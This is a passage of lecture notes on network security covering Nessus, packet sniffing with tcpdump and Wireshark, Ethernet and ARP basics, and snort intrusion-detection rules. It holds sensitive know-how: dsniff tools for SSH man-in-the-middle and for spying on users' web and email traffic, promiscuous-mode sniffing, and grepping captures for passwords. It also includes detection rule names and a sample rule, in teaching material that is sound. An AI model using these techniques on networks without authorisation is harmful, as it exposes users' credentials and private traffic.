For further information on this command, do 'man nessus-adduser'. You can also remove users (clients) by executing as root the command 'nessus-rmuser'.- By the way, you can update your plugins by executing the command 'sudo ./nessus-update-plugins' in the /opt/nessus/sbin/ directory. This updating step only works if your server is registered with http://www.nessus.org/register/.
- You will find all the plugins in the following directory machine where the server is installed:

#### /opt/nessus/lib/nessus/plugins/

After you have updated the plugins, you can do 'ls -last | more' in the above directory to see what sort of plugins were installed in the latest update.### <span id="page-21-0"></span>23.2.3 About the Nessus Client

- When you install the debian package as described in the previous subsection, the web-based install wizard I described there eventually takes you to a web based client. Note that it is the client's job to tell the server what sort of a vulnerability scan to run on which machines.
- Nessus also gives you a command-line client in the /opt/nessus/bin directory. The name of the client is nessus. If you do 'man nessus', you will see examples of how to call the client on a targeted machine. The vulnerability scan carried out by the command-line client depend on the information you place in scan config file whose name carries the .nessus suffix.
- The basic parameters of how the nessus client interacts with a Nessus server are controlled by the automatically generated .nessusrc file that is placed in client user's home directory.# <span id="page-22-0"></span>23.3 PACKET SNIFFING

- A packet sniffer is a passive device (as opposed to a port or vulnerability scanners that by their nature are "active" systems).
- Packet sniffers are more formally known as **network analyzers** and protocol analyzers.
- The name **network analyzer** is justified by the fact that you can use a packet sniffer to localize a problem in a network. As an example, suppose that a packet sniffer says that the packets are indeed being put on the wire by the different hosts. If the network interface on a particular host is not seeing the packets, you can be a bit more certain that the problem may be with the network interface in question.
- The name **protocol analyzer** is justified by the fact that a packet sniffer can look inside the packets for a given service (especially the packets exchanged during handshaking and other such negotiations) and make sure that the packet composition is as specified in the RFC document for that service protocol.- What makes packet sniffing such a potent tool is that a majority of LANs are based on the shared Ethernet notion. In a shared Ethernet, you can think of all of the computers in a LAN as being plugged into the same wire (notwithstanding appearances to the contrary).  $\left[$ Strictly speaking, it is only the hosts that are behind the same switch that see all packets in their portion of the LAN. See Lecture 16 for the difference between routers, switches, and hubs. So all the Ethernet interfaces on all the machines that are plugged into the same router will see all the packets. On wireless LANs, all the interfaces on the same channel see all the packets meant for all of the hosts that have signed up for that channel.
- As you'll recall from Lecture 16, it is the lowest layer of the TCP/IP protocol stack, the Physical Layer, that actually puts the information on the wire. What is placed on the wire consists of data packets called frames. Each Ethernet interface gets a 48-bit address, called the MAC address, that is used to specify the source address and the destination address in each frame. Even though each network interface in a LAN sees all the frames, any given interface normally would not accept a frame unless the destination MAC address corresponds to the interface. [The acronym MAC here stands for Media Access Control. Recall that in Lecture 15, we used the same acronym for Message Authentication Code.]
- Here is the structure of an Ethernet frame:| Preamble | D-addr<br>MAC | S-addr<br>MAC                                              | Frame-Type | Data                | $_{\rm CRC}$ |
|----------|---------------|------------------------------------------------------------|------------|---------------------|--------------|
| 8 bytes  | 6 bytes       | 6 bytes<br><----- Ethernet Frame Header -----><br>14 bytes | 2 bytes    | 1500 bytes<br>(max) | 4 bytes      |
|          | <----------   | maximum of 1514 bytes                                      |            | -----------------   |              |

where "D-addr" stands for destination address and "S-addr" for source address. The 8-byte "Preamble" field consists of alternating 1's and 0's for the first seven bytes and '10101011' for the last byte; its purpose is to announce the arrival of a new frame and to enable all receivers in a network to synchronize themselves to the incoming frame. The 2-byte "Type" field identifies the higher-level protocol (e.g., IP or ARP) contained in the data field. The "Type" field therefore tells us how to interpret the data field. The last field, the 4-byte CRC (Cyclic Redundancy Check) provides a mechanism for the detection of errors that might have occurred during transmission. If an error is detected, the frame is simply dropped. From the perspective of a packet sniffer, each Ethernet frame consists of a maximum of 1514 bytes.

• The minimum size of an Ethernet frame is 64 bytes (D-addr: 6) bytes, S-addr: 6 bytes, Frame Type: 2 bytes, Data: 46 bytes, CRC checksum: 4 bytes). Padding bytes must be added if the data itself consists of fewer than 46 bytes. The maximum size is limited to 1518 bytes from the perspective of what's put on the wire, since it includes the 4 bytes CRC checksum. From the perspective of what would be received by an upper levelprotocol (say, the IP protocol) at the receiving end, the maximum size is limited to 1514 bytes. As you can guess, the number of bytes in the data field must not exceed 1500 bytes. [In modern Gigabit networks, a frame size of only 1514 bytes leads to excessively high frame rates. So there is now the notion of a Jumbo Ehternet Frame for ultrafast networks.]

• In the OSI model of the  $TCP/IP$  protocol stack [see Section 16.2 of Lecture 16 for the OSI model], it is the Data Link Layer's job to map the destination IP address in an outgoing packet to the destination MAC address and to insert the MAC address in the outgoing frame. The Physical Layer then puts the frame on the wire. [From the larger perspective of the internet, hosts are uniquely identified by their IP addresses. However, at a local level a machine cannot communicate with another machine or a router or a switch unless it has the MAC address for the destination interface. Coming up with a scalable and dynamic solution to the problem of how to obtain the MAC address that goes a with a given IP address that your machine wants to send a packet to was  $\operatorname{perhaps}$  one  $\operatorname{of}$  the greatest engineering accomplishments that ultimately resulted in the worldwide internet as we know it today. You could ask why not use the IP addresses directly as MAC addresses for communications in a local network. That would not be practical since we must allow a host to possess multiple communication interfaces. If you did not allow for that, how would you get a router to work? With the clean separation between IP addresses and MAC addresses, a single host with a unique IP address is allowed to have an arbitrary number of interfaces, each with its own MAC address. With this separation between the addressing schemes, and with IP addresses representing the main identity of a host, we are faced with the problem of discovering the MAC address associated with an interface for a host with a given IP address. (Obviously, whena host possesses multiple interfaces, only one can participate in a single LAN.) That's where the ARP protocol comes in. The next bullet explains briefly what this protocol does.

• The Data Link Layer uses a protocol called the Address Resolution Protocol (ARP) to figure out the destination MAC address corresponding to the destination IP address. [In Section] 9.8.1 of Lecture 9 I showed how ARP packets can be used to crack the encryption key in a locked WiFi.] As a first step in this protocol, the system looks into the locally available ARP cache. If no MAC entry is found in this cache, the system broadcasts an ARP request for the needed MAC address. As this request propagates outbound toward the destination machine, either en-route gateway machine supplies the answer from its own ARP cache, or, eventually, the destination machine supplies the answer. The answer received is cached for a maximum of 2 minutes. [If you want to see the contents of the ARP cache at any given moment, simply execute the command "arp  $-n$ " or "arp  $-a$ " from the command line. The latter version with the "-a" option also tries to associate symbolic hostnames with the IP addresses. Either version of the command will show you the IP addresses and the associated MAC addresses currently in the cache. You don't have to be root to execute this command. Do man arp on your Ubuntu machine to find out more about the arp command. By the way, you can yourself flush the ARP cache by executing the command "sudo ip  $-s$  -s neigh flush all", where the first "-s" is for the verbosity level and the second "-s" for setting the option "neigh" for neighborhood, and delete a specific entry in the cache with a command like "sudo arp -d 10.0.0.10" if you wanted to delete the entry for the IP address 10.0.0.10. After flushing the entire cache or deleting a specific entry, the cache will be refilled with fresh entries as ARP broadcasts are made in the LAN. People sometimes play with these commands when they are unable to get one host to communicate directly with another host in the same LAN.(Let's say you are working at home and, using the rsync command, you want to transfer a directory directly from one machine to another.) In most such cases, the problems are caused more by something having gone awry in the operation of the router than in the communication interfaces of your machines. In my experience, such problems are best resolved by simply power cycling the router.]

- Unless otherwise constrained by the arguments supplied, a packet sniffer will, in general, accept all of the frames in the LAN regardless of the destination MAC addresses in the individual frames.
- When a network interface does not discriminate between the incoming frames on the basis of the destination MAC address, we say the interface is operating in the **promiscuous mode**. [You can easily get an interface to work in the promiscuous mode simply by invoking 'sudo ifconfg ethX promisc' where ethX stands for the name of the interface (it would be something like eth0, eth1, wlan0, etc.).]
- About the power of packet sniffers to "spy" on the users in a LAN, the **dsniff** packet sniffer contains the following utilities that can collect a lot of information on the users in a network
	- sshmitm : This can launch a man-in-the-middle attack on an SSH link. (See Lecture 9 for the man-in-the-middle attack). As mentioned earlier, basically the idea is to intercept the public keys being exchanged between two parties A and B wanting to establish an SSH connection. The attacker, X, that can eavesdrop on thecommunication between A and B with the help of a packet sniffer pretends to be B vis-a-vis A and A vis-a-vis B.

- urlsnarf : From the sniffed packets, this utility extracts the URL's of all the web sites that the network users are visiting.
- mailsnarf: This utility can track all the emails that the network users are receiving.
- webspy : This utility can track a designated user's web surfing pattern in real-time.

and a few others### <span id="page-29-0"></span>23.3.1 Packet Sniffing with tcpdump

- This is an open-source packet sniffer that comes bundled with all Linux distributions.
- You saw many examples in Lectures 16 and 17 where I used tcpdump to give demonstrations regarding the various aspects of TCP/IP and DNS. The notes for those lectures include explanations for the more commonly used command-line options for tcpdump.
- $\bullet$  tcpdump uses the pcap API (in the form of the libpcap library) for packet capturing. (The Windows equivalent of libpcap is WinCap.)
- Check the **pcap** manpage in your Linux installation for more information about pcap. You will be surprised by how easy it is to create your own network analyzer with the **pcap** packet capture library.
- Here is an example of how **tcpdump** could be used on your Linux laptop:– First create a file for dumping all of the information that will be produced by  $t$ cpdump:

> touch tcpdumpfile chmod 600 tcpdumpfile

where I have also made it inaccessible to all except myself as root.

– Now invoke tcpdump:

```
sudo tcpdump > tcpdumpfile
```
This is where **tcpdump** begins to do its work. It will will print out a message saying as to which interface it is listening to.

– After you have collected data for a while, invoke

sudo strings tcpdumpfile | more

This will print out all the strings, meaning sequences of characters delimited by nonprintable characters, in the tcpdumpfile. The function strings is in the binutils package.

– For example, if you wanted to see your password in the dump file, you could invoke:

strings tcpdumpfile | grep -i password$-$  Hit  $\tt <$  tr1–c> in the terminal window in which you started tcpdump to stop packet sniffing.## <span id="page-32-0"></span>23.3.2 Packet Sniffing with wireshark (formerly ethereal)

- Wireshark is a packet sniffer that, as far as packet sniffing is concerned, works in basically the same manner as tcpdump. (It also uses the pcap library.) What makes wireshark special is its GUI front end that makes it extremely easy to analyze the packets.
- As you play with Wireshark, you will soon realize the importance of a GUI based interface for understanding the packets and analyzing their content in your network. To cite just one example of the ease made possible by the GUI frontend, suppose you have located a suspicious packet and now you want to look at the rest of the packets in just that TCP stream. With Wireshark, all you have to do is to click on that packet and turn on "follow TCP stream feature". Subsequently, you will only see the packets in that stream. The packets you will see will include resend packets and ICMP error message packets relevant to that stream.
- With a standard install of the packages, you can bring up the wireshark GUI by just entering **wireshark** in the command line. While you can call **wireshark** in a command line with alarge number of options to customize its behavior, it is better to use the GUI itself for that purpose. So call wireshark without any options. [If you are overwhelmed by the number of packets you see in the main window, enter something like http in the "Filter" text window just below the top-level icons. Subsequently, you will only see the http packets. By filtering out the packets you do not wish to see, it is easier to

make sense of what is going on.]

- The wireshark user's manual (HTML) is readily accessible through the "Help" menu button at the top of the GUI.
- To get started with sniffing, you could start by clicking on "capture". This will bring up a dialog window that will show all of the network interfaces on your machine. Click on "Start" for the interface you want to sniff on. Actually, instead click on the "Options" for the interface and click on "Start" through the resulting dialog window where you can name the file in which the packets will be dumped.
- You can stop sniffing at any time by clicking on the second-row icon with a little red 'x' on it.
- Wireshark understand 837 different protocols. You can see the list under "Help" menu button. It is instructive to scroll down this list if only to get a sense of how varied and diverse the world internet communications has become.Wireshark gives you three views of each packet:

– A one line summary that looks like

| Number | Packet Time | Source                                                                                                  | Destination Protocol Info |  |  |  |
|--------|-------------|---------------------------------------------------------------------------------------------------------|---------------------------|--|--|--|
|        |             | $1 \quad 1.018394 \quad 128.46.144.10 \quad 192.168.1.100 \quad TCP \quad SSH > 33824 \quad [RST, ACK]$ |                           |  |  |  |

– A display in the middle part of the GUI showing further details on the packet selected. Suppose I select the above packet by clicking on it, I could see something like the following in this "details" display:

```
Frame 1 (54 bytes on the wire, 54 bytes captured)
Ethernet II, Src: Cisco-Li_6f:a8:db (00:18:39:6f:a8:db), Dst: ............
Internet Protocol: Src: 128.46.144.10 (128.46.144.10) Dst: .......
Transmission Control Protocol: Src Port: ssh (22), Dst Port: 33824 ....
```
- The lowest part of the GUI shows the hexdump for the packet.
- Note that wireshark will set the local Ethernet interface to promiscuous mode so that it can see all the Ethernet frames.# <span id="page-35-0"></span>23.4 INTRUSION DETECTION WITH snort

- You can think of an **intrusion detector** as a packet sniffer on steroids.
- While being a passive capturer of the packets in a LAN just like a regular packet sniffer, an intrusion detector can bring to bear on the packets some fairly complex logic to decide whether an intrusion has taken place.
- One of the best known intrusion detectors is **snort**. By examining all the packets in a network and applying appropriate rulesets to them, it can do a good job of detecting intrusions. [snort does everything that tcpdump does plus more.] Like tcpdump, snort is an open-source command-line tool.
- What makes snort a popular choice is its easy-to-learn and easy-to-use rule language for intrusion detection. Just to get an idea of the range of attacks that people have written intrusion-detection rules for, here are the names of the rule files in /etc/snort/rules directory on my Ubuntu machine:| backdoor.rules                | community-web-iis.rules  | pop2.rules           |
|-------------------------------|--------------------------|----------------------|
| bad-traffic.rules             | community-web-misc.rules | pop3.rules           |
| chat.rules                    | community-web-php.rules  | porn.rules           |
| community-bot.rules           | ddos.rules               | rpc.rules            |
| community-deleted.rules       | deleted.rules            | rservices.rules      |
| community-dos.rules           | dns.rules                | scan.rules           |
| community-exploit.rules       | dos.rules                | shellcode.rules      |
| community-ftp.rules           | experimental.rules       | smtp.rules           |
| community-game.rules          | exploit.rules            | snmp.rules           |
| community-icmp.rules          | finger.rules             | sql.rules            |
| community-imap.rules          | ftp.rules                | telnet.rules         |
| community-inappropriate.rules | icmp-info.rules          | tftp.rules           |
| community-mail-client.rules   | icmp.rules               | virus.rules          |
| community-misc.rules          | imap.rules               | web-attacks.rules    |
| community-nntp.rules          | info.rules               | web-cgi.rules        |
| community-oracle.rules        | local.rules              | web-client.rules     |
| community-policy.rules        | misc.rules               | web-coldfusion.rules |
| community-sip.rules           | multimedia.rules         | web-frontpage.rules  |
| community-smtp.rules          | mysql.rules              | web-iis.rules        |
| community-sql-injection.rules | netbios.rules            | web-misc.rules       |
| community-virus.rules         | nntp.rules               | web-php.rules        |
| community-web-attacks.rules   | oracle.rules             | x11.rules            |
| community-web-cgi.rules       | other-ids.rules          |                      |
| community-web-client.rules    | p2p.rules                |                      |

To give you a taste of the rule syntax, here is a simple rule:

alert tcp any any -> 192.168.1.0/24 80 (content:"|A1 CC 35 87|"; msg:"accessing port 80 on local")

where the keyword alert is the action part of the rule, the keyword tcp the protocol part, the string any any the source address and the source port, the string -> the direction operator, and the string 192.168.1.0/24 80 the destination address and port . These five parts constitute the rule header. What comes after that inside '()' is the rule body.- To understand the header better, the string any any when used as the source means "from any IP address and from any source port." The portion 192.168.1.0/24 of the destination part means a Class C private network with its first 24 bits fixed as specified by the first three decimal numbers in the decimal-dot notation. The portion 80 specifies the destination port. The direction operator can be either -> or <- or <>, the last for packets going in either direction.
- It is the body of a rule that takes some time getting used to. Remember, the body is whatever is between the parentheses '(' and  $\prime$ )'.
- The body consists of a sequence of **rule options** separated by ';'. A couple of the more frequently used options are: (1) the payload detection option, and (2) the metadata option. The purpose of the payload detection option is to establish a criterion for triggering the rule. The purpose of the metadata option is to convey some useful information back to the human operator.
- Each option in the body of a rule begins with a keyword followed by a colon.
- Some of the more commonly used keywords for the payload detection option are: content that looks for a string of bytes inthe packet payload, nocase that makes payload detection case insensitive, offset that specifies how many bytes to skip before searching for the triggering condition, pcre that says that matching of the payload will be with a Perl compatible regular expression, etc.

- Some of the more commonly used keywords are for the metadata option are: msg, reference, classtype, priority, sid, rev, etc.
- In the rule example shown at the bottom of page 37, the body contains two options: the payload detection option content and the metadata option msg. Therefore, that rule will be triggered by any TCP packet whose payload contains the byte sequence A1 CC 35 87. When you are listing the bytes in hex, you are supposed to place them between '|' and '|'.
- It is often useful to only trigger a rule if the packet belongs to an established TCP session. This is accomplished with the flow option. The body of a rule will contain a string like flow: to\_server, established if you wanted the rule to be triggered by a packet meant for a server and it was a part of an established session between the server and a client.
